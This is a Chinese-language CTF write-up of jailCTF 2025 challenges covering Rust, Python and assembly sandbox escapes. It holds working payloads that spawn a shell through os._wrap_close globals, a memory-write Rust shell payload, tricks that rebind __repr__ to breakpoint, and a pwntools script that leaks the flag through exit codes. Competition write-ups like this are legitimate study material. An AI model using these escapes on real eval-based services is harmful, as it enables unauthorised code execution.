前言
开赛第二天经朋友提醒才去注册😂,挂机一天
最后一天摆了,没做题,最终成绩 29th

解决题目:
| Category | Challenge | Points |
|---|---|---|
| rust | rustjail | 66 |
| pyjail | one | 393 |
| assembly | ASMaaS | 50 |
| pyjail | blindness | 50 |
| pyjail | calc defanged | 57 |
| brainfuck/esolang/pyjail | brainfudge | 228 |
由于 jailctf 的题目是比较多的,我解决的只是冰山一角
未解出的题目会尽量在赛后尝试自己解决,或者找其他人的 writeup 进行学习,学懂之后补充到这里
rustjail
题目源码
#!/usr/bin/python3
import string
import os
allowed = set(string.ascii_lowercase+string.digits+' :._(){}"')
os.environ['RUSTUP_HOME']='/usr/local/rustup'
os.environ['CARGO_HOME']='/usr/local/cargo'
os.environ['PATH']='/usr/local/cargo/bin:/usr/bin'
inp = input("gib cod: ").strip()
if not allowed.issuperset(set(inp)):
print("bad cod")
exit()
with open("/tmp/cod.rs", "w") as f:
f.write(inp)
os.system("/usr/local/cargo/bin/rustc /tmp/cod.rs -o /tmp/cod")
os.system("/tmp/cod; echo Exited with status $?")
简单走读,逻辑为:只能用 “小写字母” + “数字” + :._(){}",在此限制下构造一段 rust 代码,然后会编译运行之
还有一个细节,就是 rust 代码编译运行后会使用 echo Exited with status $? 输出程序的退出码
由于我没有写过 rust,所以直接去问 AI,一开始还是想着直接 RCE,发现执行系统命令的代码基本上都要用到大写字母
然后考虑读取 flag 文件,AI 给出了一个符合要求的读文件函数:
std::fs::read_to_string("flag.txt")
为了过编译器检查,加上 unwrap()
std::fs::read_to_string("flag.txt").unwrap()
接着寻找将 flag 输出的方法,AI 给出的几种方法要么包含大写字母,要么包含 *
fn main() {if true {unsafe {libc::write(1, "flag.txt".as_ptr() as *const libc::c_void, 8)}}}
此时注意到了 echo Exited with status $?,转而询问 AI rust 构造退出码的办法,尝试利用退出码输出 flag
得到了函数
std::process::exit(i32)
现在就是想办法将读到的 flag 字符串转变为 i32
一些尝试:
fn main() {std::process::exit(std::fs::read_to_string("flag.txt").unwrap() as i32)}
fn main() {std::process::exit(std::fs::read_to_string("flag.txt").unwrap().as_bytes() as i32)}
最后发现可以通过 std::fs::read("flag.txt").unwrap().get(i32).unwrap().clone() as i32 将字符串特定位置的字符转换为 i32
例如下面的代码就能够将 flag 的第一个字符作为退出码输出
fn main() {std::process::exit(std::fs::read("flag.txt").unwrap().get(0).unwrap().clone() as i32)}
由此我们获得了一个侧信道读取 flag 的攻击方法,只需要不断改变读取位置,将 flag 的每个字符作为退出码逐个输出即可
于是有 exp
from pwn import *
def read_flag_remote(host: str, port: int) -> str:
flag = ""
i = 0
while True:
try:
code = f'fn main(){{std::process::exit(std::fs::read("flag.txt").unwrap().get({i}).unwrap().clone() as i32)}}'
r = remote(host, port)
r.sendlineafter(b"gib cod: ", code.encode())
output = r.recvall(timeout=5)
r.close()
exit_status = parse_exit_status(output)
if exit_status == 0:
break
flag += chr(exit_status)
i += 1
if flag.endswith('}'):
break
if i > 200:
break
except Exception as e:
log.error(f"Error: {e}")
break
return flag
def parse_exit_status(output: bytes) -> int:
print(f"{output=}")
try:
lines = output.decode('utf-8', errors='ignore').split('\n')
for line in reversed(lines):
if 'Exited with status' in line:
parts = line.strip().split()
if parts:
return int(parts[-1])
except:
pass
return 0
if __name__ == '__main__':
context.log_level = 'info'
TARGET_HOST = 'challs2.pyjail.club' # 替换为实际靶机 host
TARGET_PORT = 21051 # 替换为实际靶机 port
flag = read_flag_remote(TARGET_HOST, TARGET_PORT)
if flag:
log.success(f"Extracted flag: {flag}")
else:
log.error("No flag found")
赛后有位大神发了个能 getshell 的 payload 😨

让我们来欣赏一下这逆天的构造思路
fn main() {
unsafe {
true.then_some(
true.then_some(0_u64).as_mut_slice().as_mut_ptr().byte_add(0x50).write(
true.then_some(0_u64).as_slice().as_ptr().byte_add(0x1e0).read().wrapping_add(0x1324c)
)
).is_some().then_some(
true.then_some(0_u64).as_mut_slice().as_mut_ptr().byte_add(0x38).write(0)
).is_some().then_some(
true.then_some(0_u64).as_mut_slice().as_mut_ptr().byte_add(0x30).write(
true.then_some(0_u64).as_slice().as_ptr().byte_add(0x1b0).read().wrapping_add(0x24eef)
)
).unwrap()
}
}
one
高端的题目往往采用最简单的代码😂,只有一行
#!/usr/local/bin/python3
assert(c:=input("one please > ")).count(".")!=1,eval(c,{'__builtins__':{}})
不得不说,他的写法很简洁… 但是可读性就差了些
题目代码可以等效为:
c = input("one please > ")
if c.count(".") != 1:
result = eval(c, {'__builtins__': {}})
raise AssertionError(result)
其实就是,输入 “有且只有一个点” 才会执行 eval,而且删除了 __builtins__
那点号在 python 里有哪些作用呢,基本上就是以下三种用法:
- 小数点
- 用来获取属性
- 三个点作为省略号
在此题的视角下可以排除 1、3 两种用法,于是考虑寻找获取属性的技巧
由于 __builtins__ 被删除了,getattr() 函数无法使用
这里有一个绕过方法:
def get(a, b):
return a.__getattribute__(b)
# foo.bar
get(foo, "bar")
这种方法就可以只用一个点号,多次获取对象属性
不过有些对象的 __getattribute__ 需要两个入参,第一个入参为 type,第二个参数为要获取的属性的字符串表示
所以我们改进一下前面构造的 get 方法
def get(*args):
return args[0].__getattribute__(*args[1:])
至此我们可以构造出一个经典的 no builtins pyjail 的 payload:
# 多行
classes = ''.__class__.__base__.__subclasses__()
for c in classes:
# get 'os._wrap_close'
if c.__name__ == "_wrap_close":
c.__init__.__globals__["system"]("sh")
# 单行
[c.__init__.__globals__ for c in ''.__class__.__base__.__subclasses__() if c.__name__ == "_wrap_close"][0]["system"]("sh")
首先将 ''.__class__.__base__.__subclasses__() 输出
[
get:=lambda *a:a[0].__getattribute__(*a[1:]),
a:=get("", "__class__"),
b:=get(a, a, "__base__"),
c:=get(b, b, "__subclasses__")()
]
找到在靶机环境下 <class 'os._wrap_close'> 的索引

然后利用该索引调用 <class 'os._wrap_close'>.__init__.__globals__["system"]("sh")
[
get:=lambda *a:a[0].__getattribute__(*a[1:]),
a:=get("", "__class__"),
b:=get(a, a, "__base__"),
c:=get(b, b, "__subclasses__")()[这里填找到的索引],
get(get(c, c, "__init__"), "__globals__")["system"]("sh")
]

ASMaaS
题目源码:
#!/usr/local/bin/python3
import os
os.environ['PWNLIB_NOTERM'] = '1'
from pwn import asm
try:
shellcode = asm(input('> '), arch='amd64', os='linux')
except Exception as e:
print('Could not compile shellcode. Exiting...')
exit()
print('Compiled shellcode to X86!')
print(shellcode.hex(' '))
一个将汇编转换为 shellcode 的脚本
问题在于他只会输出 shellcode 的结果,而不会执行 shellcode,这使得我们要想办法将 flag 的内容包含到 shellcode 中
然后问 AI 得到了 .incbin 指令

于是我们只需要使用
.incbin "flag.txt"
即可获得 flag 的 16 进制内容


blindness
就是一个简单的 no builtins pyjail
#!/usr/local/bin/python3
import sys
inp = input('blindness > ')
sys.stdout.close()
flag = open('blindness/flag.txt').read()
print(eval(inp, {'__builtins__': {}, 'flag': flag}))
print('bye bye')
直接使用经典的 payload getshell 即可,至于 sys.stdout.close(),对 sh 没有影响
[x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if x.__name__=="_wrap_close"][0]["system"]("sh")

当然了,这里肯定是非预期了,显然出题人想让我们通过错误输出来获取 flag
构造一个 KeyError 即可
calc defanged
题目源码:
#!/usr/local/bin/python3
from sys import addaudithook
from os import _exit
from re import match
def safe_eval(exit, code):
def hook(*a):
exit(0)
def disabled_exit(*a):
pass
def dummy():
pass
dummy.__code__ = compile(code, "<code>", "eval")
print("Activating audit hook...")
addaudithook(hook)
val = dummy()
# audit hooks do not allow me to do important stuff afterwards, so i am disabling this one after eval completion
# surely this won't have unintended effects down the line, ... right?
print("Disabling audit hook...")
exit = disabled_exit
return val
if __name__ == "__main__":
expr = input("Math expression: ")
if len(expr) <= 200 and match(r"[0-9+\-*/]+", expr):
# extra constraints just to make sure people don't use signal this time ...
if len(expr) <= 75 and ' ' not in expr and '_' not in expr:
print(safe_eval(_exit, expr))
else:
print('Unacceptable')
else:
print("Do you know what is a calculator?")
这里的限制条件有两个:
- 字符限制,长度小于等于 75,不包含空格和下划线,要以数字或
+-*/开头 - 在 safe_eval 中会阻止所有可能触发审计事件的操作
由于 safe_eval 内部不能触发审计事件,考虑构造能绕过审计事件的 pyload,发现在当前字符集下很困难
所以转变思路,我们考虑在 safe_eval 外进行命令执行
而执行完 safe_eval 后唯一可以利用的操作就是一个 print 函数,会将 safe_eval 的结果打印出来
而 print 函数会触发传入对象的 __str__ 方法,所以考虑构造一个对象,其 __str__ 方法为 breakpoint
但是由于输入必须以数字或 +-*/ 开头,所以 safe_eval 返回的对象要么是 int,要么是 tuple
返回值是 tuple 的一种情况:
expr = "1,obj"
此时 obj.__str__ 并不会被调用,而是会调用 obj.__repr__
由于 ban 了空格,所以我们无法自定义一个包含恶意 __repr__ 方法的类,于是要到内置类中去找
使用如下脚本可以找到 builtins 中所有能操作 __repr__ 的对象
def test(t):
setattr(t, "__repr__", help)
for i, v in __builtins__.__dict__.items():
try:
test(v)
print(i)
except:
pass
try:
test(type(v))
print(f"type({i})")
except:
pass
在 python3.12 下的运行结果:
__loader__
__spec__
type(__spec__)
ExceptionGroup
quit
type(quit)
exit
type(exit)
copyright
type(copyright)
credits
type(credits)
license
type(license)
help
type(help)

因为 pyload 有长度限制,所以挑一个短的,quit/exit/help 都很合适
可以构造 1,[...,quit],其中 quit 的 __repr__ 方法被改写为 breakpoint,ban 掉的下划线就用 chr(95) 代替即可
基于此思路,能获得一个长度为 63 的解
1,[x:=chr(95)*2,setattr(type(quit),x+'repr'+x,breakpoint),quit]

还能更短!用 \x5f 代替下划线,用 type 创建自定义类,payload 可压缩至 39 字符
1,type('',(),{'\x5f\x5frepr\x5f\x5f':breakpoint})()
brainfudge
很好玩的一道题,题目源码:
#!/usr/local/bin/python3
from bfi import interpret
def bf_eval(code: str) -> str:
return interpret(code, input_data='', buffer_output=True)
def py_eval(code: str) -> str:
return str(eval(code))
code = input('> ')
if any(c not in '<>-+.,[]' for c in code):
print('bf only pls')
exit()
if bf_eval(code) == py_eval(code):
print(open('flag.txt', 'r').read())
就是要构造一段代码,使其同时为合法的 brainfuck 和 python 代码,并且在 brainfuck 和 python 下的输出相同
切入点为 brainfuck 的输出指令,为 .
而在字符集的限制下,python 唯一能合法使用的带点号的结构为 ...
所以最终输出的结构一定为
aaa
aaabbb
aaabbbccc
以此类推...
快速思索 python 有哪些符合要求的结构,我最终选择了三重嵌套的数组作为输出,也就是 [[[]]]
另外,我们需要找到在代码中放置 + 或 - 的方法,下面这些运算都是不合法的
+[]
-[]
+...
-...
...+...
...-...
[]+...
[]-...
对 list 使用中缀的 +- 是合法的,例如
[]+[]
[]-[]
对 int 使用前缀和中缀的 +- 是合法的;在现有字符集下,可以利用下面的方法获取 0 和 1:
[[]]>[] 1/True
[]>[] 0/False
于是我们可以这样将 +- 放入代码:
-[[]>[]][[]>[]]
+[[]>[]][[]>[]]
为了让 python 输出 [[[]]],我构造了如下结构
# equal to [[[]]] + [???, []][-1]
[[[]]]+[???,[]][-[[[]]>[]][[]>[]]]
这样 ??? 中的结构就可以自由构造,不会影响到 python 的输出结果
exp:
def add(n: int, from_: str = "") -> str:
assert n > 0, "illegal number"
result = temp = "+[{0},[]>[]][[]>[]]"
if from_:
result = from_.format(temp)
for _ in range(n-1):
result = result.format(temp)
return result
def sub(n: int, from_: str = "") -> str:
assert n > 0, "illegal number"
result = temp = "-[{0},[]>[]][[]>[]]"
if from_:
result = from_.format(temp)
for _ in range(n-1):
result = result.format(temp)
return result
def add_and_print(from_: str = "") -> str:
result = "+[...,{0},[]>[]][[[]]>[]]"
if from_:
result = from_.format(result)
return result
def sub_and_print(from_: str = "") -> str:
result = "-[...,{0},[]>[]][[[]]>[]]"
if from_:
result = from_.format(result)
return result
if __name__ == "__main__":
n = ord('[')
base_template = "[[[]]]+[{0},[]][[[]]>[]]"
print(base_template
.format(sub(n+2, add_and_print(add(1, add_and_print(add(n-2))))))
.replace("{0},", ""))

赛后从 https://blog.dongdigua.ooo/wp_jailctf_2025.html 了解到一个很妙的解法
由于 int 类型可以接受多个 +- 前缀运算符,所以我们可以构造出下面这样的代码
+++++-----+++++[[]>[]][[]>[]]
这样就不用大量地嵌套数组了
impossible
参考资料: https://jia.je/ctf-writeups/misc/pyjail/jailctf-2025-impossible.html
我在这里卡了很久,后来放弃了
只有一行代码
#!/usr/local/bin/python3
eval(''.join(c for c in input('> ') if c in "abcdefghijklmnopqrstuvwxyz:_.[]"))
就是在限制字符的条件下执行命令,白名单为
abcdefghijklmnopqrstuvwxyz:_.[]
想破脑袋没想出来有什么办法能在 无等号+无空格+无括号 的条件下赋值的,虽然想到了下面这种形式:
[[i]for[i]in[1]]
这其实和题解很接近了,上面这种形式的 for in 展开时会将获得的对象进行解包
其逻辑类似于:
for value in iterable_obj:
i, *_ = value
于是我们可以使用下面的方式来进行赋值操作
[[]for[a]in[[b]]]
# 等效于:
for value in [[b]]:
# a, *_ = [b] -> a = b
a, *_ = value
[[]for[a,b]in[[c,d]]]
# 等效于:
for value in [[c, d]]:
# a, b, *_ = [c, d] -> a = c; b = d
a, b, *_ = value

找到这种方式之后就很简单了,参考资料中给出了两种解,我这里展示一个更短的解,长度为 95
# 1. let help.__class__.__str__ = breakpoint
# 2. let help.__class__.__getitem__ = str
# 3. so help[help] will eval 'str(help)' and call breakpoint
[help[help]for[help.__class__.__getitem__]in[[str]]for[help.__class__.__str__]in[[breakpoint]]]
flag lottery
参考资料: https://jia.je/ctf-writeups/2025-10-04-jailctf-2025/flag-lottery.html
小丑了兄弟们
题目源码:
#!/usr/local/bin/python3
import secrets
import random
from lottery_machine import flag
x = [*"%&()*,./:;>[]^{|}~"] # i deleted a bunch of characters because i just dislike them for being too cool.
random.shuffle(x)
charset = x[:4]
print(f'your lucky numbers are: {", ".join([str(ord(i)) for i in charset])}')
charset += ["_"]
count = 0
try:
while count < 100:
_ = secrets.token_bytes(128)
secret = _
for z in range(1025):
code = input("cmd: ")
if code == "submit":
if input("lottery numbers? ") == secret.hex():
count += 1
else:
raise ValueError("the winning ticket was " + secret.hex())
elif any(i not in charset for i in code):
raise ValueError("invalid cmd")
else:
try:
eval(code)
except:
print("answering machine broke.")
except Exception as err:
print(err)
if count == 100:
print(f"you won! here is {flag:}")
else:
print("better luck next time!")
题目逻辑就是每次接入靶机时,会从
%&()*,./:;>[]^{|}~
随机挑选 4 个字符,然后这 4 个字符加上 _ 作为可用字符集
接下来会生成一个 128 长度的随机 bytes,赋值给 _,你要在 1024 步之内找出该 bytes 的值
我们来简单计算一下,单个字节可能的值为 0x00~0xff 也就是 256 种情况,如果使用二分法,单个字节最多需要 8 步确认,128 个字节需要 8*128=1024 步确认,正好符合题目的要求
显然,本题要用侧信道将随机数 _ 的值计算出来
基于“二分法”的思想,我想到了使用 []:>,该方法不作讨论,参考资料的作者也阐述了该思路的原理以及为什么不可行
实际上,除了二分法可以在 8 步内求出一个字节的值,我们还可以逐位判断:一个字节有 8 位,且每个位只有 0/1 两种情况;这意味着如果我们能找到一种方法验证每个位的值是否为 0/1,则可以在 8 步内确定字节的值
先考虑如何判别一个字节的最后一位的值,题解中使用了异或运算来判别;当一个字节与 1 异或时,其最后一位会发生翻转

这意味着,设 n 为一个字节,当 n 最后一位为 1 时,n^1<n;当 n 最后一位为 0 时,n^1>n
利用 [[]][condition] 将 n^1>n 表达式的值转换为报错侧,也就是:当 n^1>n 时,[[]][n^1>n] 会发生报错,意味着 n 的最后一位为 0;当 n^1<n 时,[[]][n^1>n] 不会发生报错,意味着 n 的最后一位为 1
通过右移运算符 >>,我们可以将 n 的其他位移到最后一位,也就实现了 “逐位” 判断 n 的值
还记得前面的 brainfugde 题目吗,我们可以通过 []>[] 和 [[]]>[] 获取 False/True,也就有 0 和 1
